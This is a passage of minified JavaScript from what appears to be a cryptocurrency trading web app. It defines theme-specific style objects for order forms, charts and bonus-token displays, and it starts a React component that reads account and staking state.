1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:16},o.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},o.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,z.Z)({maxHeight:999,opacity:1},o.breakpoints.up("sm"),{maxWidth:999}),expandedFalse:(0,z.Z)({maxHeight:0,opacity:0},o.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,z.Z)({width:"100%",fontFamily:"Noto Sans",borderRadius:41,"&.MuiButton-containedSecondary":{backgroundColor:o.colors.static.red_4},"&.MuiButton-containedPrimary":{backgroundColor:o.colors.static.green_5}},o.breakpoints.up("sm"),{width:"100px",marginLeft:8,maxWidth:"100px"}),informationContainer:(0,z.Z)({display:"flex",alignItems:"flex-end",flexDirection:"column-reverse"},o.breakpoints.down("md"),{alignItems:"center"}),link:{display:"flex",alignItems:"center",fontSize:"11px",textDecorationLine:"underline"},youtubeTooltip:{display:"flex",alignItems:"center",fontFamily:"Noto Sans","& > svg":{marginLeft:8}},riskMessageContainer:{backgroundColor:o.colors.background.backgroundColor10,color:o.colors.textColor.textColor4,fontSize:"15px",borderRadius:21.15,fontFamily:"Noto Sans","& > div":{alignItems:"center",color:"".concat(o.colors.textColor.textColor4," !important")}},"@keyframes pulse-chart":{"0%":{transform:"scale(0.95)",boxShadow:"0 0 0 0 ".concat((0,ao.Fq)(o.colors.borderColor.borderColor1,.3))},"70%":{transform:"scale(1)",boxShadow:"0 0 0 10px ".concat((0,ao.Fq)(o.colors.borderColor.borderColor1,0))},"100%":{transform:"scale(0.95)",boxShadow:"0 0 0 0 ".concat((0,ao.Fq)(o.colors.borderColor.borderColor1,0))}},youtubeIcon:{color:o.colors.borderColor.borderColor3,width:16,height:16},switchLabelContainer:(0,z.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},o.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:16,fontFamily:"Noto Sans",fontWeight:600,color:o.colors.textColor.secondary,textAlign:"end"},switchRoot:{width:42,height:26,padding:0,margin:o.spacing(1)},switchBase:{padding:1,color:o.colors.static.bay_of_many},thumb:{width:"18px !important",height:"18px !important"},track:{borderRadius:13,backgroundColor:o.colors.background.backgroundColor10,opacity:1,transition:o.transitions.create(["background-color","border"])},tokenWarnMessagesContainer:{marginTop:8},changeRate:{},positiveChange:{color:o.colors.static.shamrock},negativeChange:{color:o.colors.static.salmon},loadingSkeleton:{display:"inline-block",width:50,position:"relative"},visiblePriceContainer:{display:"flex",alignItems:"center",gap:"2px",height:16}}},global:function(o){var e,t,n,r,i,a,l;return{container:(0,z.Z)({width:"100%",marginTop:"23px",minWidth:"1179px"},o.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),paper:{width:"100%",overflow:"hidden"},coinSelector:{},addressLabel:{marginLeft:"12px","&$cssFocused":{color:o.colors.static.blue}},textField:{color:o.colors.textColor.primary},addressLabelShrink:{color:"".concat(o.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:o.colors.static.solitude},"&:after":{borderBottomColor:o.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(e={padding:24,marginBottom:16,maxWidth:"620px",width:"100%",justifySelf:"center"},(0,z.Z)(e,o.breakpoints.down("md"),{paddingTop:"8px"}),(0,z.Z)(e,o.breakpoints.down("sm"),{padding:"8px"}),e),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(t={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,z.Z)(t,o.breakpoints.down("md"),{fontSize:"11px"}),(0,z.Z)(t,o.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),t),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:o.colors.static.blue},remainingBonusPaperContainer:(0,z.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:o.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:o.colors.background.primary3},o.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),maxBonusAmountIcon:{color:o.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:o.colors.textColor.primary,fontSize:14,cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"12px 0"},column:{display:"flex",flexDirection:"column"},spendLabel:{color:o.colors.textColor.primary},rightValues:{marginTop:"10px",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,z.Z)({transition:"background-color ease 1s",marginBottom:24},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:0}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,z.Z)({maxWidth:160,opacity:1,pointerEvents:"unset"},o.breakpoints.up("sm"),{maxWidth:260}),button:(n={color:o.colors.static.white,textTransform:"none",height:"44px",fontSize:"1rem !important",whiteSpace:"nowrap",width:"100%","&:disabled":{color:o.colors.textColor.soft},minWidth:160},(0,z.Z)(n,o.breakpoints.up("sm"),{minWidth:260}),(0,z.Z)(n,"@media screen and (max-width: 600px)",{width:"unset",minWidth:120}),n),themedIconButton:(0,z.Z)({color:o.colors.textColor.primary,fontSize:"32px"},o.breakpoints.down("sm"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,z.Z)({color:o.colors.textColor.secondary,backgroundColor:o.colors.background.primary3,display:"flex",alignItems:"center",padding:"16px 24px",borderRadius:"4px",marginBottom:"24px"},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"16px",color:o.colors.textColor.primary,fontWeight:"bold"},priceAreaMeaninglessDigits:{color:o.colors.static.heather,fontSize:"12px",fontWeight:"500","&.lightTextColor":{color:o.colors.static.white_smoke07}},bonusToken:{color:o.colors.static.shamrock,fontSize:"16px"},buyTokenWithBonus:{color:o.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:(0,z.Z)({display:"flex",flexDirection:"column-reverse",alignItems:"normal",justifyContent:"space-between",width:"100%",maxWidth:"570px",gap:"16px"},"@media (max-width: ".concat(F.dl.MEDIUM,"px)"),{width:"100%",flexDirection:"column-reverse",alignItems:"normal",maxWidth:"unset",gap:"16px"}),gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"38px",padding:"0 16px"},orderHistoryTitle:{fontSize:"13px",fontWeight:"500",color:o.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:o.colors.textColor.secondary,fontSize:"13px",cursor:"pointer",marginRight:"-8px"},checkbox:{color:o.colors.static.light_slate_grey,"&$checked":{color:o.colors.static.blue},padding:"2px 12px"},checked:{},divider:{height:"2px",backgroundColor:o.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"12px 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:o.colors.static.salmon},newPrice:{color:o.colors.static.shamrock},tooltip:{fontSize:"13px"},alert:(r={backgroundColor:o.colors.background.primary,color:o.colors.textColor.primary,boxShadow:o.colors.boxShadow.paper,borderRadius:4,position:"relative",zIndex:1,padding:"6px 0 6px 16px","& > div":{marginRight:0}},(0,z.Z)(r,o.breakpoints.up("sm"),{marginLeft:"unset"}),(0,z.Z)(r,o.breakpoints.up("md"),{"& > div":{marginRight:8}}),r),smDownDisplayNone:(0,z.Z)({display:"none"},o.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,z.Z)({display:"block"},o.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,z.Z)({display:"none"},o.breakpoints.up("md"),{display:"unset"}),buttonRow:(i={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap",margin:"20px 0px"},(0,z.Z)(i,o.breakpoints.up("sm"),{flexWrap:"unset"}),(0,z.Z)(i,"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center",justifyContent:"center"}),i),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:100},chartHeaderButton:{padding:4,color:o.colors.textColor.secondary,backgroundColor:o.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:o.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:400,width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},informationTooltip:{backgroundColor:o.colors.background.primary2,maxWidth:600,"& ul li":{color:o.colors.textColor.primary,fontSize:12}},informationTooltipShadow:{boxShadow:o.colors.boxShadow.paper},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},stopLoseWrapper:(0,z.Z)({backgroundColor:o.colors.background.primary,color:o.colors.textColor.primary,boxShadow:o.colors.boxShadow.paper,borderRadius:4,order:1},o.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:150}),stopLose:(0,z.Z)({borderRadius:4,height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},o.breakpoints.up("sm"),{height:48,flexDirection:"row",flexWrap:"unset"}),limitButton:(0,z.Z)({height:48,display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"14px 16px",width:"100%"},o.breakpoints.up("sm"),{width:"unset",padding:"0 16px"}),colorBuy:{color:o.colors.static.blue},colorSell:{color:o.colors.static.salmon},formDivider:{margin:"2px 8px"},textFieldStyle:(a={padding:"0",width:"100%",marginBottom:"16px"},(0,z.Z)(a,o.breakpoints.up("sm"),{padding:"0 8px",marginBottom:0,maxWidth:"190px","& > p":{position:"absolute",top:"32px",borderRadius:"2px",padding:"2px 6px",color:"".concat(o.colors.static.white," !important"),zIndex:1}}),(0,z.Z)(a,"& input",{width:"80%"}),(0,z.Z)(a,"& > div > input + div",(0,z.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},o.breakpoints.up("sm"),{justifyContent:"center"})),(0,z.Z)(a,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,z.Z)(a,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,z.Z)(a,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),a),textFieldStyleBuy:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.blue}}),textFieldStyleSell:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.salmon}}),tabContainerBuy:(0,z.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(o.colors.static.blue),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabContainerSell:(0,z.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(o.colors.static.salmon),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabIndicator:{display:"none"},flexContainer:{display:"flex"},tab:(0,z.Z)({minWidth:"44px",minHeight:"unset",padding:1,width:"50%"},o.breakpoints.up("sm"),{}),tabSelectedSell:{background:o.colors.static.salmon,color:o.colors.static.white},tabSelectedBuy:{background:o.colors.static.blue,color:o.colors.static.white},underline:{color:o.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:o.colors.textColor.primary,"&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.blue}},underlineSell:{color:o.colors.textColor.primary,"&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.salmon}},right6:{marginRight:"6px"},brackets:(0,z.Z)({},o.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:o.colors.textColor.secondary},decimalButton:{padding:0,color:o.colors.static.white,fontSize:"16px"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(o.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(o.colors.static.salmon," !important")}},form:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:16},o.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},o.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,z.Z)({maxHeight:999,opacity:1},o.breakpoints.up("sm"),{maxWidth:999}),expandedFalse:(0,z.Z)({maxHeight:0,opacity:0},o.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,z.Z)({width:"100%"},o.breakpoints.up("sm"),{width:"100px",marginLeft:8,maxWidth:"100px"}),informationContainer:(0,z.Z)({display:"flex",alignItems:"flex-end",flexDirection:"column-reverse"},o.breakpoints.down("md"),{alignItems:"center"}),link:{display:"flex",alignItems:"center",fontSize:"11px",textDecorationLine:"underline"},youtubeTooltip:{display:"flex",alignItems:"center"},riskMessageContainer:{backgroundColor:o.colors.background.primary3,color:o.colors.textColor.primary,fontSize:"14px",borderRadius:0},tokenWarnMessagesContainer:{marginTop:8},ohlcIn24Hours:(l={fontSize:"13px",color:o.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:4,height:25},(0,z.Z)(l,"@media (max-width: 1100px)",{fontSize:"11px"}),(0,z.Z)(l,"@media (max-width: 959px)",{fontSize:"13px"}),l),changeRate:{},positiveChange:{color:o.colors.static.shamrock},negativeChange:{color:o.colors.static.salmon},loadingSkeleton:{display:"inline-block",width:50,position:"relative"},visiblePriceContainer:{display:"flex",alignItems:"center",gap:"2px",height:16},switchLabelContainer:(0,z.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},o.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:16,fontWeight:600,color:o.colors.textColor.primary,textAlign:"end"},switchRoot:{width:42,height:26,padding:0,margin:o.spacing(1)},switchBase:{padding:1,color:o.colors.background.secondary},thumb:{width:"18px !important",height:"18px !important"},track:{borderRadius:13,backgroundColor:o.colors.background.primary,opacity:1,transition:o.transitions.create(["background-color","border"])},title:{color:o.colors.static.blue,fontSize:16,fontWeight:500},marketInfoContainer:{width:"100%",maxWidth:620,justifySelf:"center"}}},mena:function(o){var e,t,n,r,i,a;return{container:(0,z.Z)({width:"100%",marginTop:"23px",minWidth:"1179px"},o.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),paper:{width:"100%",overflow:"hidden"},coinSelector:{},addressLabel:{marginLeft:"12px","&$cssFocused":{color:o.colors.static.blue}},textField:{color:o.colors.textColor.primary},addressLabelShrink:{color:"".concat(o.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:o.colors.static.solitude},"&:after":{borderBottomColor:o.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(0,z.Z)({padding:24,paddingBottom:0,marginBottom:16},o.breakpoints.down("md"),{paddingTop:"8px"}),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(e={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,z.Z)(e,o.breakpoints.down("md"),{fontSize:"11px"}),(0,z.Z)(e,o.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),e),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:o.colors.static.blue},remainingBonusPaperContainer:(0,z.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:o.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:o.colors.background.primary3},o.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),maxBonusAmountIcon:{color:o.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:o.colors.textColor.primary,fontSize:14,cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"12px 0"},column:{display:"flex",flexDirection:"column"},spendLabel:{color:o.colors.textColor.primary},rightValues:{marginTop:"10px",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,z.Z)({transition:"background-color ease 1s",marginBottom:24},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:0,position:"absolute",left:"50%",transform:"translateX(-50%)"}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,z.Z)({maxWidth:160,opacity:1,pointerEvents:"unset"},o.breakpoints.up("sm"),{maxWidth:260}),button:(t={color:o.colors.static.white,textTransform:"none",height:"44px",fontSize:"1rem !important",whiteSpace:"nowrap",width:"100%","&:disabled":{color:o.colors.textColor.soft},minWidth:160},(0,z.Z)(t,o.breakpoints.up("sm"),{minWidth:260}),(0,z.Z)(t,"@media screen and (max-width: 600px)",{width:"unset",minWidth:120}),t),themedIconButton:(0,z.Z)({color:o.colors.textColor.primary,fontSize:"32px"},o.breakpoints.down("sm"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,z.Z)({color:o.colors.textColor.secondary,backgroundColor:o.colors.background.primary3,display:"flex",alignItems:"center",padding:"16px 24px",borderRadius:"4px",marginBottom:"24px"},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"16px",color:o.colors.textColor.primary,fontWeight:"bold"},priceAreaMeaninglessDigits:{color:o.colors.static.heather,fontSize:"12px",fontWeight:"500","&.lightTextColor":{color:o.colors.static.white_smoke07}},bonusToken:{color:o.colors.static.shamrock,fontSize:"16px"},buyTokenWithBonus:{color:o.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%"},gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"38px",padding:"0 16px"},orderHistoryTitle:{fontSize:"13px",fontWeight:"500",color:o.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:o.colors.textColor.secondary,fontSize:"13px",cursor:"pointer",marginRight:"-8px"},checkbox:{color:o.colors.static.light_slate_grey,"&$checked":{color:o.colors.static.blue},padding:"2px 12px"},checked:{},divider:{height:"2px",backgroundColor:o.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"12px 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:o.colors.static.salmon},newPrice:{color:o.colors.static.shamrock},tooltip:{fontSize:"13px"},alert:(n={backgroundColor:o.colors.background.primary,color:o.colors.textColor.primary,boxShadow:o.colors.boxShadow.paper,borderRadius:4,position:"relative",zIndex:1,padding:"6px 0 6px 16px","& > div":{marginRight:0}},(0,z.Z)(n,o.breakpoints.up("sm"),{marginLeft:"unset"}),(0,z.Z)(n,o.breakpoints.up("md"),{"& > div":{marginRight:8}}),n),smDownDisplayNone:(0,z.Z)({display:"none"},o.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,z.Z)({display:"block"},o.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,z.Z)({display:"none"},o.breakpoints.up("md"),{display:"unset"}),buttonRow:(r={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap"},(0,z.Z)(r,o.breakpoints.up("sm"),{flexWrap:"unset"}),(0,z.Z)(r,"margin","20px 0px"),(0,z.Z)(r,"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center"}),r),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:100},chartHeaderButton:{padding:4,color:o.colors.textColor.secondary,backgroundColor:o.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:o.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:400,width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},informationTooltip:{backgroundColor:o.colors.background.primary2,maxWidth:600,"& ul li":{color:o.colors.textColor.primary,fontSize:12}},informationTooltipShadow:{boxShadow:o.colors.boxShadow.paper},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},stopLoseWrapper:(0,z.Z)({backgroundColor:o.colors.background.primary,color:o.colors.textColor.primary,boxShadow:o.colors.boxShadow.paper,borderRadius:4,order:1},o.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:150}),stopLose:(0,z.Z)({borderRadius:4,height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},o.breakpoints.up("sm"),{height:48,flexDirection:"row",flexWrap:"unset"}),limitButton:(0,z.Z)({height:48,display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"14px 16px",width:"100%"},o.breakpoints.up("sm"),{width:"unset",padding:"0 16px"}),colorBuy:{color:o.colors.static.blue},colorSell:{color:o.colors.static.salmon},formDivider:{margin:"2px 8px"},textFieldStyle:(i={padding:"0",width:"100%",marginBottom:"16px"},(0,z.Z)(i,o.breakpoints.up("sm"),{padding:"0 8px",marginBottom:0,maxWidth:"190px","& > p":{position:"absolute",top:"32px",borderRadius:"2px",padding:"2px 6px",color:"".concat(o.colors.static.white," !important"),zIndex:1}}),(0,z.Z)(i,"& input",{width:"80%"}),(0,z.Z)(i,"& > div > input + div",(0,z.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},o.breakpoints.up("sm"),{justifyContent:"center"})),(0,z.Z)(i,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,z.Z)(i,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,z.Z)(i,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),i),textFieldStyleBuy:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.blue}}),textFieldStyleSell:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.salmon}}),tabContainerBuy:(0,z.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(o.colors.static.blue),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabContainerSell:(0,z.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(o.colors.static.salmon),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabIndicator:{display:"none"},flexContainer:{display:"flex"},tab:(0,z.Z)({minWidth:"44px",minHeight:"unset",padding:1,width:"50%"},o.breakpoints.up("sm"),{}),tabSelectedSell:{background:o.colors.static.salmon,color:o.colors.static.white},tabSelectedBuy:{background:o.colors.static.blue,color:o.colors.static.white},underline:{color:o.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:o.colors.textColor.primary,"&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.blue}},underlineSell:{color:o.colors.textColor.primary,"&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.salmon}},right6:{marginRight:"6px"},brackets:(0,z.Z)({},o.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:o.colors.textColor.secondary},decimalButton:{padding:0,color:o.colors.static.white,fontSize:"16px"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(o.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(o.colors.static.salmon," !important")}},form:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:16},o.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},o.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,z.Z)({maxHeight:999,opacity:1},o.breakpoints.up("sm"),{maxWidth:999}),expandedFalse:(0,z.Z)({maxHeight:0,opacity:0},o.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,z.Z)({width:"100%"},o.breakpoints.up("sm"),{width:"100px",marginLeft:8,maxWidth:"100px"}),informationContainer:(0,z.Z)({display:"flex",alignItems:"flex-end",flexDirection:"column-reverse"},o.breakpoints.down("md"),{alignItems:"center"}),link:{display:"flex",alignItems:"center",fontSize:"11px",textDecorationLine:"underline"},youtubeTooltip:{display:"flex",alignItems:"center"},riskMessageContainer:{backgroundColor:o.colors.background.primary3,color:o.colors.textColor.primary,fontSize:"14px",borderRadius:0},tokenWarnMessagesContainer:{marginTop:8},ohlcIn24Hours:(a={fontSize:"13px",color:o.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:4,height:25},(0,z.Z)(a,"@media (max-width: 1100px)",{fontSize:"11px"}),(0,z.Z)(a,"@media (max-width: 959px)",{fontSize:"13px"}),a),changeRate:{},positiveChange:{color:o.colors.static.shamrock},negativeChange:{color:o.colors.static.salmon},loadingSkeleton:{display:"inline-block",width:50,position:"relative"},visiblePriceContainer:{display:"flex",alignItems:"center",gap:"2px",height:16},switchLabelContainer:(0,z.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},o.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:16,fontWeight:600,color:o.colors.textColor.primary,textAlign:"end"},switchRoot:{width:42,height:26,padding:0,margin:o.spacing(1)},switchBase:{padding:1,color:o.colors.background.secondary},thumb:{width:"18px !important",height:"18px !important"},track:{borderRadius:13,backgroundColor:o.colors.background.primary,opacity:1,transition:o.transitions.create(["background-color","border"])}}},saf:ko,eu:ko}[n.UD.uiTheme];var vo=(0,f.Z)(wo)(x()((function(o){var e,t,n,a,l,c,m,x,f,k,z,N,L,F,A,H,M,O,U,G,V=o.classes,Y=o.history,X=o.location,$=(0,i.I0)(),q=(0,i.v9)((function(o){return o.preferences})),K=(0,i.v9)((function(o){return o.instantLockEarn})),Q=(0,i.v9)((function(o){return o.user.accountInfo})),J=(0,i.v9)((function(o){return o.page.modalItems})),oo=(0,i.v9)((function(o){return o.instantTradePane.currencyList})),eo=(0,i.v9)((function(o){return o.instantTradePane})).showMarketInfo,to=(0,i.v9)((function(o){return o.market.accountLines})),no=B.Z.language.toLowerCase(),ro=null===K||void 0===K||null===(e=K.remainingLockEarn)||void 0===e||null===(t=e.stake_options)||void 0===t?void 